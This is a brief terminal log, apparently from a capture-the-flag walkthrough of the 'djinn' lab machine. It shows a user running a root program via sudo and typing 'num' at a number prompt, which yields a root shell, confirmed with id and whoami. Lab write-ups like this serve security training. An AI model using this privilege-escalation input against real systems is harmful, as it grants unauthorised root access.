 sam@djinn:/home/sam$ sudo /root/lago
sudo /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
2
Choose a number between 1 to 100:
Enter your number: num
num
# bash
bash
root@djinn:/home/sam# id
id
uid=0(root) gid=0(root) groups=0(root)
root@djinn:/home/sam# whoami
whoami
root